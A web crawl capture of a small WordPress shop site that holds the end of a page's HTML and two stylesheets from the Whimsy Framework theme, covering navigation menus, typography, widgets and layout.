</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://shopindigenous.ca/contact-form/" title="testing">testing</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://shopindigenous.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://shopindigenous.ca/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://shopindigenous.ca/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->		
		</div><!-- #content -->
	</div><!-- #content-container -->

	<footer id="colophon" class="site-footer container grid" role="contentinfo">
		<div id="footer-widgets" class="row">
			<div class="c4"></div>
			<div class="c4"></div>
			<div class="c4 end"></div>
		</div>
		<div id="footer-menu">
					</div>
		<div class="site-info">
			<a href="https://thefanciful.com/whimsy" rel="designer">Whimsy</a> + <a href="https://wordpress.org">WordPress</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/shopindigenous.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/themes/default/js/jquery.slimmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/themes/default/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shopindigenous.ca/wp-content/themes/default/css/navigation.css?ver=4.1.1
body_size: 1227
content:
/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#site-navigation {
    background: rgba(255,255,255,0.9);
    -webkit-box-shadow: 0px 1px 3px 0px rgba(16, 21, 22, 0.15);
    box-shadow: 0px 1px 3px 0px rgba(16, 21, 22, 0.15);
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 0.9px;
    width: 100%;
    display: block;
}
.whimsy-nav {
    clear: both;
    display: block;
    width: 100%;
}
ul.whimsy-nav  {
    list-style: none;
    margin: 0;
    padding-left: 0;
    text-align: center;
}
.whimsy-nav li {
    position: relative;
    display: inline-block;
}
.whimsy-nav a {
    display: block;
    text-decoration: none;
    font-weight: 100;
}
.whimsy-nav ul ul {
    left: -999em;
    position: absolute;
    top: 2.9em;
    background: rgba(255,255,255,0.9);
    letter-spacing: 0;
    float: left;
    z-index: 99999;
    border-radius: 0 0 3px 3px;
}
ul.whimsy-nav.collapsed {
    background: rgba(255,255,255,0.9);
}
.whimsy-nav ul ul ul {
    left: -999em;
    top: 0;
}
.whimsy-nav ul ul a {
    width: 200px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    padding: 2% 4%;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}
.whimsy-nav ul ul li { }
.whimsy-nav li:hover > a {
}
.whimsy-nav ul ul :hover > a {
    font-weight: 500;

}
.whimsy-nav ul ul a:hover {
}
.whimsy-nav ul li:hover > ul {
    left: auto;
}
.whimsy-nav ul ul li:hover > ul {
    left: 100%;
}
.whimsy-nav .current_page_item a,
.whimsy-nav .current-menu-item a {
    font-weight: 600;
}
/* Sub-menu */
#site-navigation ul.sub-menu li {
    display: inline-block;
    float: none;
    padding: 0;
    background: rgba(255,255,255,0.95);
    font-size: 90%;
    font-weight: 500;
    border-bottom: 1px solid rgba(216,216,216,0.3);
}

#site-navigation ul.sub-menu li:hover, .whimsy-nav.collapsed li:hover {
    background:rgba(255,255,255,0.1);
}

.menu-collapser {
    position: relative;
    width: 100%;
    height: 60px;
    padding: 0 8px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 0;
    top: 49%;
    width: 60px;
    padding: 14px;
    cursor: pointer;
    font-size: 2em;
    text-align: center;
    transform: translate(0px, -50%);
    box-sizing: border-box;
    line-height: 1em;

    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);

    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    background-color: #040404;
    color: #FFF;
}
.collapse-button:before {
    font-family: 'FontAwesome';
    content: '\f0c9';    
}
.collapse-button .icon-bar {
    display: none;
}
.whimsy-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.whimsy-nav li {
    position: relative;
    text-align: center;
    display: inline-block;
}
.whimsy-nav > li { margin-right: -5px; }
.whimsy-nav > li:first-child { border-left: 0 }
.whimsy-nav > li:last-child { margin-right: 0 }
.whimsy-nav li a {
    display: block;
    padding: 10px 26px 10px 10px;
    transition: background-color 0.5s ease-out;
    -o-transition: background-color 0.5s ease-out;
    -moz-transition: background-color 0.5s ease-out;
    -webkit-transition: background-color 0.5s ease-out;
}
.whimsy-nav li a:hover {
    text-decoration: none;
}
.whimsy-nav li .sub-collapser {
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    z-index: 999;
    cursor: pointer;
}
.whimsy-nav li .sub-collapser :hover, .whimsy-nav li .sub-collapser :focus { color:rgba(0,0,0,0.6); }
.whimsy-nav li .sub-collapser:before {
    font-family: 'FontAwesome';
    content: '\f107';
    display: block;
    height: 100%;
    vertical-align: middle;
    padding-top: 45%;
}
.whimsy-nav li .sub-collapser > i {
    display: none;
}
.whimsy-nav li ul {
    margin: 0;
    list-style-type: none;
}
.whimsy-nav li ul li  { width: 100%; }
.whimsy-nav li > ul {
    display: none;
    position: absolute;
    left: 0;
    z-index: 1100;
    width: 100%;
    min-width: 170px;
    text-align: left;
    -webkit-box-shadow: 0px 3px 3px 0px rgba(2, 2, 2, 0.15);
    box-shadow: 0px 3px 3px 0px rgba(2, 2, 2, 0.15);
}
.whimsy-nav li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 1100;
    width: 100%;
    text-align: left;
}
.whimsy-nav.collapsed li {
    display: block;
    width: 100%;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.whimsy-nav.collapsed li a {
    display: block;
    text-align: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.whimsy-nav.collapsed li .sub-collapser {
    height: 40px;
}
.whimsy-nav.collapsed li > ul {
    display: none;
    position: static;
}
.whimsy-nav li .sub-collapser .expanded:before {
    font-family: 'FontAwesome';
    content: '\f106';
}

--- FILE ---
content_type: text/css
request_url: https://shopindigenous.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7229
content:
/*
Theme Name: Whimsy Framework
Theme URI: https://thefanciful.com/whimsy
Author: thefanciful
Author URI: https://thefanciful.com
Description: Whimsy Framework is a minimalist theme ready to be customized; with plenty of extras baked in.
Version: 1.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: whimsy-framework
Tags: responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, post-formats, sticky-post, threaded-comments, two-columns, translation-ready

 * Whimsy Framework WordPress Theme, Copyright 2014 WordPress.org
 * Whimsy Framework is distributed under the terms of the GNU GPL

 * Whimsy Framework is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

 * Resetting and rebuilding styles have been helped along thanks to the fine work of
 * Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
 * and Blueprint https://www.blueprintcss.org/

 * @package    SlimMenu (jquery.slimmenu.js)
 * @link       https://adnantopal.github.io/slimmenu/
 * @author     Author: @adnantopal
 * @copyright  Copyright 2013, Adnan Topal (atopal.com)
 * @licence    Licensed under the MIT license.

 * @package    Font Awesome 
 * @version    4.2.0 
 * @author     @davegandy - https://fontawesome.io - @fontawesome
 * @license    https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 
 * @package    Gridiculous (css/grid.css)
 * @author     https://gridiculo.us by c.bavota - https://bavotasan.com/about
 * @license    GPL v2

 * @package    TGM-Plugin-Activation
 * @version    2.4.0
 * @author     Thomas Griffin <thomasgriffinmedia.com>
 * @author     Gary Jones <gamajo.com>
 * @copyright  Copyright (c) 2014, Thomas Griffin
 * @license    https://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       https://github.com/thomasgriffin/TGM-Plugin-Activation
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus - NOTE: Menu styles can now be found in /css/navigation.css
	5.3 Previous/Next Links
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 Header 
	10.2 Posts and pages
	10.3 Asides
	10.4 Comments
	10.5 Footer 
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
13.0 - Template Page Styles
14.0 - Plugin Integrations
	14.1 WooCommerce 
	14.2 Jetpack 
15.0 - Media Queries

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	-webkit-font-smoothing: antialiased;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
q:before {
	content: '\f10d';
	font-family: 'FontAwesome';
	display: block;
	font-size: 200%;
	margin-left: -50px;
	position: relative;
	color:rgba(216,216,216,0.4);
}
blockquote, q {
	quotes: "" "";
	padding:0 5%;
	display:block;
	margin:0 2%;
	position: relative;
	font-size: 120%;
}
blockquote > p, q > p {
	margin-bottom: 1em;
	margin-top: -1.2em;
	position: relative;
	text-shadow: 1px 2px 1px rgba(216,216,216,0.6);
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
	-webkit-transition: color 200ms ease;
  -moz-transition: color 200ms ease;
  -ms-transition: color 200ms ease;
  -o-transition: color 200ms ease;
  transition: color 200ms ease;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #4b4b4b;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.7em;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
p {
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
cite { 
	font-size: 75%;
	display: block;
	font-weight: 300;
}
address {
	margin: 0 0 1.5em;
	padding: 1em 0;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/* Headers */

h1, h2, h3, h4, h5, h6 {
	line-height:1.4em;
	margin-bottom: 0.8em;
	}
h1 {
	font-size:2em;
	}
h2 {
	font-size:1.8em;
	}
h3 {
	font-size:1.6em;
	}
h4 {
	font-size:1.4em;
	}
h5 {
	font-size:1.2em;
	}
h6 {
	font-size:0.8em;
	}

/* Highlight selection colors */

::selection {
  background: #1fb4ca;
  color: #fff;
}
::-moz-selection {
  background: #1fb4ca;
  color: #fff;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 2px solid #000;
	border-radius: 6px;
	background: transparent;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 1em;
	line-height: 1;
	padding: 1% 2%;
	font-weight: 700;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	color:#ccc;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
	width: 98%;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 6px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/

a, a:visited {
	color:#1fb4ca;
	text-decoration: none;
	-webkit-transition: color 200ms ease;
	-moz-transition: color 200ms ease;
	-ms-transition: color 200ms ease;
	-o-transition: color 200ms ease;
	transition: color 200ms ease;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.entry-content a, .entry-footer a, #comments a, .widget a {
	font-weight: 700;
}



/*--------------------------------------------------------------
5.2 NOTE: Main menu styles are found in /css/navigation.css
--------------------------------------------------------------*/



/*--------------------------------------------------------------
5.3 Previous/Next Links
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget { margin: 0 0 1.5em; }

/* Make sure select elements fit in widgets */

.widget select {
	width: 98%;
	max-width: 100%;
}

/* Special Widget Styles */

h1.widget-title {
	font-size:1em;
	text-transform:uppercase;
	letter-spacing:0.9px;
    width: 100%;
}

.widget li { list-style: none; }

.widget li:before {
	content: '\f105';
	font-family: 'FontAwesome';
	float: left;
	margin-left: -1.5em;
}

/* Whimsy About Me Widget */

.whimsy-img img{
	border-radius: 6px;
    margin-bottom: 1em;
}

.whimsy-more {
	text-align: right;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 0.9px;
}

/* Whimsy Social Networks Widget */

#widget-whimsy-social ul {
    text-align: center;
    margin-left: 0;
    margin-bottom: 0;
}

#widget-whimsy-social li {
	display:inline-block;
	padding:1%;
	margin:0 2%;
	font-size:2em;
}

#widget-whimsy-social li:before { content: ''; }

/* Search widget */

.widget_search .search-submit {	display: none; }

/* Calendar widget */

#wp-calendar {}

#wp-calendar caption{
	letter-spacing: 2px;
	text-align: left;
	text-transform: uppercase;
	font-size: 90%;
	font-weight: 700;
	padding: 0 0 1% 0;
	border-bottom: 1px solid rgba(216,216,216,0.3);
	margin: 0 0 3% 0;
}

#wp-calendar th, #wp-calendar tr, #wp-calendar td{
	text-align:center;
	font-size: 100%;
}

#wp-calendar a{
	border:1px solid rgba(0,0,0,0.1);
	border-radius:6px;
	display:block;
	background: rgba(255,255,255,0.3);
}
#wp-calendar a:hover{
	background: rgba(255,255,255,0.4);
}

/* Tag Cloud */

.widget_tag_cloud a { font-weight: 100; }

/* RSS */

.rsswidget img { float: right; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

#header, #masthead, #special-container, .container, #footer-menu, #footer-widgets {
	margin: 0 auto;
	max-width: 1180px;
	clear: both;
}

/*--------------------------------------------------------------
10.1 Header Styles
--------------------------------------------------------------*/

#header-container {
	position: relative;
	z-index: 90;
}

#masthead {
	text-align: center;
	padding: 1em 0 1.4em 0;
}

.site-branding > hgroup > h1.site-title {
	font-size:4em;
	line-height: 1.4em;
	margin-bottom: 0;
}

.site-branding > hgroup > h1.site-title a{
	font-weight: 100;
}

.site-branding > hgroup > h2.site-description {
	font-size: 1.2em;
	line-height: 2em;
	font-weight: 100;
	margin-bottom: 0;
	font-style: italic;
}
.site-branding, .custom-header {
	margin-bottom: 1.4em;
}
.site-branding > hgroup > .site-logo img {
	width: 20%;
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/

.entry-header {
	padding-bottom: 2%;
}

.entry-header > h1.entry-title {
	font-size: 3em;
	font-weight: 100;
	line-height: 1.2em;
	margin-bottom: 0;
}

.entry-header img {
	width:100%;
}

body.single .entry-meta {
	margin:1em 0; 	
}

.entry-content {
	font-size: 120%;
}
.entry-posted-on,
.entry-comment-meta {
	width: 50%;
	float: left;
	display: inline-block;
}
.entry-comment-meta {
	font-size: 190%;
	text-align: right;
}

.entry-category {
	font-size: 80%;
	text-transform: uppercase;
}

.entry-footer {
	font-size: 80%;
}

.posted-on {
	display: block;
	font-size: 1em;
	font-weight: 100;
	line-height: 1.4em;
}

.sticky {
	border-radius: 6px;
	border: 1px solid rgba(0,0,0,0.1);
	padding:3%;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
	font-size: 1em;
	font-style: italic;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
	text-transform: uppercase;
}

.entry-img {}

.entry-img img {
	border-radius: 6px;
	padding-bottom: 2%;
}

/* Social Sharing */

article #social-sharing {
	font-size: 0.8em;
	text-transform: uppercase;
	letter-spacing: .8px;
    margin: 1em 0;
}
 
#social-sharing > .sharing-icon{
    font-size:1.1em;
    text-align: center;
    background: rgba(0,0,0,0.1);
    padding: 0.2%;
    margin: 0;
    min-width: 30px; 
}
 
#social-sharing > span{
	display: inline-block;
}

/*--------------------------------------------------------------
10.3 Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.4 Comments
--------------------------------------------------------------*/

#comments {}

.comment-list, .children {list-style: none; margin: 0;}

.comments-title {
	margin-bottom: 1em;
}

.comment { 
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 3px;
	margin-bottom: 1em;
}

.children > .comment { 
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-left: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-right: none;
	border-radius: 3px 0 0 3px;
	margin: 1em 0 1em 1em;
}

.comment-meta, .comment-content { padding: 1em}

.comment-metadata { font-size: 80%; }

.comment-metadata a { font-weight: 300; }

.comment-author b { font-size: 130%; }

.alt { background: rgba(215, 215, 215, 0.2); }

.avatar { 
	float: right;
	margin-left: 1em;
	padding: 2px;
	border-radius: 70px;
	border: 1px solid rgba(0, 0, 0, 0.1); 
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {}

.reply a {
	border: 1px solid rgba(0, 0, 0, 0.1);
	text-align: right;
	margin: 1em;
	padding: 1em; 
	border-radius: 6px;
	display: inline-block;
}

/*--------------------------------------------------------------
10.5 Footer styles
--------------------------------------------------------------*/

#colophon {
	margin: 1em auto;
	border-bottom: 1px solid rgba(0,0,0,0.1);
}

#footer-menu ul {
	border-top: 1px solid rgba(0,0,0,0.1);
	margin:0;
	clear: both;
}

#footer-menu li {
	display: inline-block;
	list-style: none;
	text-align: center;
	padding: 1em 1em 1em 0;
}

.site-info {
	font-size: 80%;
	text-transform: uppercase;
	padding: 1em 0;
	text-align: left;
}

.site-info a {
	letter-spacing: 0.7px
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
	font-size: 70%;
	line-height: 1.4em;
	font-style: italic;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 1em;
}
.gallery-item img { border-radius: 6px; }
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	text-transform: uppercase;
	font-style: normal;
	font-weight: 700;
	padding: 1em;
}
.gallery-item img :hover { box-shadow: 0 0 2px rgba(215,215,215,0.9); }
/*--------------------------------------------------------------
13.0 Template Page Styles
--------------------------------------------------------------*/

.full-width {
    width: 1180px; 
    margin:0 auto;
}

/* 13.1 Mosaic */

#mosaic {
    margin:0 auto;
}
#mosaic .sticky.brick {
	background: rgba(0,0,0,0.1);
}
#mosaic .entry-header, #mosaic .entry-content, #mosaic .entry-footer {
	padding:4%;
	margin: 0;
}
#mosaic .entry-img img {
	border-radius: 6px 6px 0 0;
	width: 100%;
}
#mosaic .entry-img  {
	padding-bottom: 0;
}
#mosaic .sticky {
	padding:0;
}
#mosaic p { margin-bottom: 0; padding-bottom: 0; font-size: 85%;}
#mosaic .entry-header > h1.entry-title {
    font-size: 1.8em;
    font-weight: 500;
    line-height: 1em;
    margin-bottom: 0px;
}
#mosaic .posted-on {
    display: inline-block;
    font-size: 0.8em;
    font-weight: 100;
    line-height: 1em;
    text-align: left;
}
#mosaic .format-image > .entry-footer, #mosaic .format-image > .entry-content {display: none;}
#mosaic header.entry-header {
    display: block;
}

/*--------------------------------------------------------------
14.0 Plugin Integrations 
--------------------------------------------------------------*/

/*--------------------------------------------------------------
14.1 WooCommerce - NOTE: WooCommerce styles are found in /css/plugins/woocommmerce.css
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.2 Jetpack - NOTE: Jetpack styles are found in /css/plugins/jetpack.css
--------------------------------------------------------------*/
div#infinite-handle {
	text-align: center;
	background: transparent;
	padding: 1em;
	margin: 1em 0;
}
#infinite-handle span { 
	background: transparent!important;
	font-size: 1em!important;
	font-weight: 700!important;
	text-transform: uppercase!important;
	border: 1px solid!important;
	border-radius: 6px!important;
	padding: 2% 5%!important;
}
.infinite-loader .spinner { margin: 1em auto!important; }

/*--------------------------------------------------------------
15.0 Media Queries 
--------------------------------------------------------------*/

/* Globals */

#page {
	width: 100%;
	position: relative;
}

#header, #masthead, #content-container, #special-container, .full-width, #colophon {
	margin: 0 auto;
	max-width: 90%;
}

#secondary.c3.end { padding-right: 0; float: right; }

.mobile-site-branding { display: none; }

